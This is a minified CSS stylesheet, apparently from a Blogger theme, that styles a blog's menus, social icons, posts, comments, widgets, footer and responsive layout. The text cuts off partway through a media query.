.bloglovin:before,.bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before,.bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before,.bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before,.bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before,.bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before,.bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before,.bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before,.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before,.bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before,.bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before,.bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before,.bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before,.bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before,.bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before,.bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before,.bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before,.bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before,.bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before,.bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before,.bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before,.bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover,.bottom-bar-social ul#social a:hover{color:#54a8d0;opacity:1}.top-bar-menu{float:left;padding:5px 0 0}.selectnav{display:none}#header-wrapper{background:#fff}#header-wrappers{color:#151515;padding:20px 0 20px;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;margin:0 0 0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Righteous', cursive;color:#151515;font-size:55px;font-weight:bold;line-height:68px;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#000000;font:normal 14px 'PT Sans Narrow', sans-serif;margin:0;padding:10px 0;text-transform:capitalize;font-style:italic;text-align:right}.headerleft{float:left;margin:0;padding:0;max-width:320px}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px}ul#nav{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0 auto;background:#374760}.menu-wrap{margin:0 auto;position:relative}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul > li.hub-home{background:#54a8d0}#menu ul > li.hub-home a:before{content:"\f015";font-family:Fontawesome;text-align:center;margin-right:5px}#menu ul > li > a{color:#fff;font-size:14px;font-weight:600;line-height:50px;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#4d4d4d;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#5d5d5d;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #6d6d6d;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#8d8d8d}#menu ul > li > ul > li:last-child{border:0}#menu ul li.parent ul li:after,#menu ul li:last-child:after{display:none}#menu ul > li:hover{background-color:#54a8d0}#menu ul > li > ul > li a{font-size:11px;display:block;color:#fff;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.sidebar .widget,.mini-sidebar .widget{position:relative;clear:both;border-bottom:1px solid #e1e1e1;background:#fff}.sidebar h2{font-size:16px;line-height:23px;font-weight:700;text-transform:uppercase;background:#f0f0f0;border-bottom:1px solid #e1e1e1;padding:10px 20px;letter-spacing:0.8px}.sidebar ul,.sidebar li,.mini-sidebar ul,.mini-sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .LinkList li,.mini-sidebar .LinkList li{padding:0 0 6px 0;margin:0 0 6px 0;text-transform:capitalize}.sidebar .widget-content{padding:10px 20px}article{padding:0;overflow:hidden}.post{display:block;overflow:hidden;word-wrap:break-word;border-bottom:1px solid rgba(0,0,0,0.12);background:#fff}.item .post,.static_page .post{border:0;background:none}.item .post-body,.static_page .post-body{background:#fff}.item .post-header,.static_page .post-header{background:#fff}.index .post,.archive .post{margin:0;padding:20px}.post-head h1{color:#000;font-size:32px;font-weight:400;line-height:44px}.ty-index-head{margin-bottom:10px}.index .post h2,.archive .post h2{margin-bottom:12px;line-height:1.3em;font-size:22px;font-weight:700;letter-spacing:0.8px}.post h2 a{color:#2d2d2d}.post h2 a:hover{color:#54a8d0}.index .post h2,.archive .post h2{margin:0 0 10px;padding:0;text-transform:capitalize}.retitle h2{display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.widget .post-body ul,.widget .post-body ol{padding-left:15px}.block-image{float:left;width:200px;height:auto;margin-right:15px;position:relative}.block-image .thumb{width:100%;height:auto;position:relative;display:block;overflow:hidden}.block-image .thumb img{width:100%;height:150px;display:block;box-sizing:border-box;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.block-image .thumb > a:before{position:absolute;content:'';width:100%;height:100%;background-color:#000;opacity:0;z-index:1;left:0;top:0;-webkit-transition:all 0.35s ease-in-out;-moz-transition:all 0.35s ease-in-out;-ms-transition:all 0.35s ease-in-out;-o-transition:all 0.35s ease-in-out;transition:all 0.35s ease-in-out}.block-image .thumb:hover > a:before{opacity:0.3}.block-image .thumb:hover img{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.index .block-image .post-labels,.archive .block-image .post-labels{position:absolute;top:0;left:0;padding:3px 6px;background:#54a8d0;color:#fff;font-size:10px;text-transform:uppercase;display:inline-block;z-index:9;opacity:1;visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}.index .block-image .post-labels a,.archive .block-image .post-labels a,.block-image .meta-com a{color:#fff}.block-image .meta-com{position:absolute;top:0;left:0;padding:3px 6px;background:#f66b5d;color:#fff;font-size:10px;text-transform:uppercase;display:inline-block;visibility:hidden;opacity:0;z-index:9;-webkit-transform:translateX(-40px);-moz-transform:translateX(-40px);transform:translateX(-40px)}.block-image .meta-com i,.block-image .post-labels i{margin-right:2px}.block-image:hover .meta-com{opacity:1;visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}.index .block-image:hover .post-labels,.archive .block-image:hover .post-labels{opacity:0;visibility:hidden;-webkit-transform:translateX(-40px);-moz-transform:translateX(-40px);transform:translateX(-40px)}.date-header-post{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header-post a{color:#bdbdbd}.post-head{padding:20px 10px}.index .post-head,.archive .post-head{padding:0}#meta-post{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0;text-transform:capitalize}#meta-post a,#meta-post abbr{color:#a1a1a1;font-weight:600}#meta-post a:hover,#meta-post abbr:hover{color:#54a8d0}#meta-post .auth-meta i{margin-left:0}#meta-post i{margin-left:5px;margin-right:2px}.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0 10px;text-transform:capitalize}.post-meta-wrap{padding:10px 0;border-bottom:1px solid rgba(0,0,0,0.12);border-top:1px solid rgba(0,0,0,0.12)}.post-meta a,.post-meta abbr{color:#54a8d0;font-weight:500}.post-meta i{margin-left:5px;margin-right:2px}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{color:#3e4146}.resumo span{display:block;margin-bottom:8px;font-size:14px;line-height:1.6em;text-overflow:ellipsis;text-align:justify}.post-body img{max-width:100%;padding:10px;position:relative;margin:0 auto;box-sizing:border-box}.second-meta{padding:0;display:block;overflow:hidden}.second-meta .share-art a span{display:none}.second-meta .read-art:hover{color:#fff;background:#54a8d0;border-color:#151515}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;margin:0}.index .pagenavi,.archive .pagenavi{display:inline-block;border:2px solid #151515;background:#fff}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:0;text-align:center}.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#151515;font-size:16px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;text-decoration:none;float:left;text-transform:uppercase}.index #blog-pager-newer-link a:before,.archive #blog-pager-newer-link a:before{display:inline-block;content:"\f137";font-family:fontAwesome;font-style:normal;font-weight:normal;font-size:16px;color:#54a8d0;margin-right:10px}.index #blog-pager-older-link a:after,.archive #blog-pager-older-link a:after{display:inline-block;content:"\f138";font-family:fontAwesome;font-style:normal;font-weight:normal;font-size:16px;color:#54a8d0;margin-left:10px}.item #blog-pager-older-link a{float:none}.showpageNum:last-child a{border:0}.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#54a8d0}.showpageOf{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.showpagePoint{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#54a8d0;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:0 0 10px;padding:10px;border:1px solid rgba(0,0,0,0.12);border-width:1px 0;background:#fff}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#151515}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px;color:#54a8d0;text-transform:uppercase}#post-pager a span{text-transform:capitalize;font-family:'PT Sans Narrow', sans-serif}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item .post-footer .share-box .post-labels{float:left}.item .post-footer .share-box .post-labels .label-title{color:#fff;padding:3px 8px;font-size:13px;background-color:#54a8d0}.item .post-footer .share-box .post-labels a{color:$textcolor;padding:3px 8px;font-size:13px;background-color:#f8f8f8}.post-footer .share-box{border:1px solid rgba(0,0,0,0.12);border-left:0;border-right:0;background:#fff;position:relative;padding:10px 10px;margin:10px 0;text-align:center;overflow:hidden}.post-footer .share-title{border-bottom:2px solid #eee;color:#010101;display:inline-block;font-size:15px;font-weight:500;clear:both;margin-right:10px;position:relative;float:left}.sora-author-box{overflow:hidden;margin:10px 0}.sora-author-box img{float:left;margin-right:10px;object-fit:cover}.sora-author-box p{padding:0 10px 10px;-webkit-margin-before:0;-webkit-margin-after:0}.sora-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.Related-title{padding:0;margin:0 0 20px;position:relative;display:block}.Related-title:before{position:absolute;content:'';width:100%;height:2px;background-color:#151515;top:10px;z-index:0}.Related-title span{position:relative;display:inline-block;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:2px;background-color:#fff;padding:0 10px 0 0;z-index:1;color:#000}.share-box{position:relative}.second-meta .share-art a{padding:6px 8px;border-radius:3px}.share-art{float:left;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}.share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.share-art a.read-art{margin-left:0}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px){.share-art .wat-art{display:inline-block}}.comments{clear:both;margin:0;color:#48494d;background:#FFF}.comments .comments-content{box-sizing:border-box;padding:10px;border-top:0}.post-feeds .feed-links{display:none}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:260px !important;background:#fff}.comment-form{overflow:hidden}.comments h3{line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0}h4#comment-post-message{display:none;margin:0 0 0 0}.comments h4{color:#fff;background:#374760;font-size:16px;padding-left:10px;margin-left:10px;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;position:relative;text-align:left;float:left;clear:both;display:inline-block}.comments h4:before{content:"";position:absolute;bottom:-10px;left:10px;border-top:10px solid #374760;border-right:20px solid transparent;width:0;height:0;line-height:0}.comments h4:after{display:inline-block;content:"\f075";font-family:fontAwesome;font-style:normal;font-weight:normal;font-size:16px;background-color:#54a8d0;color:#fff;padding:12px 20px;margin-left:10px}.comments .comments-content{font-size:13px;clear:both}.comments .comments-content .comment-thread ol{list-style:none;text-align:left;margin:13px 0;padding:0}.comments .comments-content .comment-thread ol li{list-style:none}.comments .avatar-image-container{background:#fff;border:1px solid #DDD;overflow:hidden;padding:0;border-radius:2px}.comments .avatar-image-container img{border-radius:2px}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border:1px solid #efefef}.comments .comment-block:before{content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px}.comments .comments-content .comment-thread:empty{display:none}.comments .comment-replybox-single{background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px}.comments .comment-replybox-thread{background:#f0f0f0;margin:8px 0 0 0;padding:0}.comments .comments-content .comment{margin-bottom:6px;padding:0}.comments .comments-content .comment:first-child{padding:0;margin:0}.comments .comments-content .comment:last-child{padding:0;margin:0}.comments .comment-thread.inline-thread .comment,.comments .comment-thread.inline-thread .comment:last-child{margin:0px 0px 5px 30%}.comment .comment-thread.inline-thread .comment:nth-child(6){margin:0px 0px 5px 25%}.comment .comment-thread.inline-thread .comment:nth-child(5){margin:0px 0px 5px 20%}.comment .comment-thread.inline-thread .comment:nth-child(4){margin:0px 0px 5px 15%}.comment .comment-thread.inline-thread .comment:nth-child(3){margin:0px 0px 5px 10%}.comment .comment-thread.inline-thread .comment:nth-child(2){margin:0px 0px 5px 5%}.comment .comment-thread.inline-thread .comment:nth-child(1){margin:0px 0px 5px 0}.comments .comments-content .comment-thread{margin:0;padding:0}.comments .comments-content .inline-thread{background:#fff;padding:15px;box-sizing:border-box;margin:0}.comments .comments-content .inline-thread .comment-block{border-color:#54a8d0}.comments .comments-content .inline-thread .comment-block:before{border-color:transparent #54a8d0 transparent transparent}.comments .comments-content .user{letter-spacing:0.5px;font-weight:500}.comments .comments-content .icon.blog-author{display:inline}.comments .comments-content .icon.blog-author:after{content:"Author";background:#54a8d0;font-family:'PT Sans Narrow', sans-serif;color:#fff;font-size:11px;padding:2px 5px;text-transform:Capitalize;font-style:italic;letter-spacing:0.3px}.comment-header{text-transform:uppercase;font-size:12px}.comments .comments-content .datetime{margin-left:6px}.comments .comments-content .datetime a{color:#888}.comments .comment .comment-actions a{display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 0}.comments .continue a{color:#333;display:inline-block;font-size:10px}.comments .comment .comment-actions a:hover,.comments .continue a:hover{text-decoration:underline}#related-posts{background:#fff;padding:0 0 10px}h4.related-title{font-size:14px;margin:0;color:$darkcolor;padding:8px 10px;font-weight:700;position:relative;text-align:left;text-transform:uppercase;overflow:hidden}#related-posts ul.related{padding:0 10px}.related li{display:inline-block;overflow:hidden;float:left;width:25%;position:relative;padding-right:8px;box-sizing:border-box}.related li:nth-child(4n){padding-right:0}.related li h3{margin-bottom:5px}.related-thumb{width:100%;height:100px;overflow:hidden;position:relative;vertical-align:middle;float:left;margin:0 10px 0 0}.related li .related-img{width:100%;height:100px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:15px;line-height:1.4em;padding:0;font-weight:500;font-style:normal;letter-spacing:0.5px;color:#151515;display:block}.recent-summary{color:#666;font-size:11px;letter-spacing:0.3px;line-height:1.6}.related .related-tag{display:none}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-content{display:block;bottom:0;padding:10px 0px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2;clear:both}.related .related-content .recent-date{display:none}.recent-date:before,.p-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}#lower{margin:auto;padding:0px 0px 10px 0px;width:100%;background:#151515}#lower-wrapper{margin:auto;padding:20px 0px 20px 0px;border-bottom:1px solid rgb(51, 51, 51)}#lowerbar-wrapper{float:left;margin:0px 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#ddd;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box}.lowerbar h2{position:relative;overflow:hidden;margin:0;font-size:18px;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0, 200, 215, 0.18);font-weight:700;color:#fff;clear:both;letter-spacing:0.8px}.lowerbar h2:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpDxezQ7FuY4iCezuxyZQKKob-AqLRYQ0A652Cvz4Rb23mDLRwc9qofE8ySpm_6HAZ2lNBGZ4rIYlwlaKIcqKA6GUCpInTvMrZim4mWDxCB9-Zt44m1r_PfpME4-NJ7Vg1WezCfxEFnpuy/s1600/repeat-bg.png)repeat}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#DBDBDB}.lowerbar li a:hover{text-decoration:none}.lowerbar .PopularPosts ul li a,.lowerbar .custom-widget .rcp-title a,.lowerbar{color:#fff}.lowerbar .PopularPosts .widget-content ul li,.lowerbar .custom-widget li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}#jugas_footer{background:#121212;color:#BABABA;font-weight:400;padding:10px 0px}.copy-container{margin:0 auto;overflow:hidden}.jugas_footer_copyright a{color:#f4f4f4}.jugas_footer_copyright{text-align:center;display:inline-block;line-height:30px}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#54a8d0 !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border-color:#54a8d0;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border-color:#54a8d0}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.contact-form-widget{padding:20px;box-sizing:border-box}.ty-bonus .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}.ty-bonus .ty-wow:first-child{padding-top:0}.ty-bonus .ty-wow:last-child{border-bottom:none}.ty-bonus .ty-thumb-bonos{position:relative;float:left;margin:0 !important;width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle}.ty-bonus .ty-bonus-con{padding-left:10px;display:table-cell}.ty-bonus .ty-bonos-entry{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.ty-bonus .ty-bonos-entry a{color:#151515;font-weight:400;font-size:14px;line-height:1.5em}.ty-bonus .ty-bonos-entry a:hover{color:#54a8d0}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay{background-color:rgba(40, 35, 40, 0.3)}.yard-auth-ty{margin-right:10px}.yard-auth-ty::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.tyard-komet .ty-komet .ty-komet-tar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet .ty-komet{background:none !important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;border-bottom:0 !important;overflow:hidden;margin:0;padding:10px 0}.tyard-komet .ty-komet:first-child{padding-top:0;border-top:0}.tyard-komet .ty-komet:last-child{padding-bottom:0}.tyard-komet .ty-komet span{color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400;overflow:hidden;background:#f9f9f9;height:38px;margin-top:5px;box-sizing:border-box;padding:5px 8px}.yardimg-komet{width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet a{color:$darkcolor;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:400}.tyard-komet a:hover{color:#54a8d0}.tyard-komet{list-style:none;padding:0}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#54a8d0;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:0.8}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#151515;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f2f2f2;position:relative}.lowerbar .list-label-widget-content li{border-color:rgba(0, 200, 215, 0.18)}.list-label-widget-content li:first-child{padding:0 0 8px}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li a:before{content:'\f02c';font-size:13px;color:#151515;font-family:fontawesome;margin-right:5px}.lowerbar .list-label-widget-content li a:before{color:#54a8d0}.list-label-widget-content li a{color:#151515;font-size:11px;font-weight:700;text-transform:uppercase;transition:color .3s}.lowerbar .list-label-widget-content li a{color:#fff}.list-label-widget-content li a:hover{color:#54a8d0}.list-label-widget-content li span:last-child{color:#151515;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{background:#54a8d0;color:#fff !important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px !important;font-size:12px !important;margin-right:5px;transition:background .3s}.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;transition:background .3s}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px !important;color:#151515;display:inline-block;font-size:11px;font-weight:700 !important;text-transform:uppercase;padding:6px 8px;transition:color .3s}.cloud-label-widget-content .label-size a{padding:6px 10px}.cloud-label-widget-content .label-size a:hover{color:#fff !important}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px !important;line-height:19px !important}.cloud-label-widget-content .label-size:hover{background:#54a8d0;color:#fff !important}.cloud-label-widget-content .label-size:hover a{color:#fff !important}.cloud-label-widget-content .label-size:hover span{background:#151515;color:#fff !important;cursor:pointer}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}#ads-blog .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-bottom .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-content{margin:0 auto}#ads-blog-content .widget{margin:0 auto 0 !important;display:block !important;width:100%;max-height:100%;padding:10px;max-width:100%;box-sizing:border-box;background:#fff}.ads-blog-post-top,.ads-blog-post-bottom{display:none;visibility:hidden}.PopularPosts .widget-content ul li:first-child{border-top:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s}.PopularPosts ul li a:hover{color:#54a8d0}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1150px){.row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}.headerleft .description{text-align:center}}@media only screen and (max-width: 1023px){#nav1,#nav{display:none}#nav{display:none}.selectnav{width:auto;color:#fff;background:#151515;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:98%}.tm-menu .selectnav{display:inline-block;margin:10px auto 10px}#menu{text-align:center}}@media only screen and (max-width: 980px){#main-wrapper,#sidebar-wrapper{float:none;clear:both;width:100%;margin:0 auto}.post-body{padding:8px}#main-wrapper{max-width:100%}#main-wrapper{padding:0}#sidebar-wrapper{padding-top:20px}#lowerbar-wrapper{width:100%;max-width:375px;margin:0 auto;float:none;clear:both}.overlay a{float:right;margin:30px 0}.overlay h3{float:left}}@media screen and (max-width: 880px){.home #header-wrapper{margin-bottom:10px}.item #content-wrapper{padding:10px 0 30px}#label_with_thumbs li{width:100%;clear:both;float:none;margin-bottom:10px}}@media only screen and (max-width: 768px){#post-pager #blog-pager-newer-link{margin:0 auto 10px}#post-pager #blog-pager-older-link,#post-pager #blog-pager-newer-link{float:none;clear:both;margin:0 auto;display:block;width:100%}.share-art span{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}.overlay{display:none;visibility:hidden}.post-labels{margin-bottom:10px}}@media only screen and (max-width: 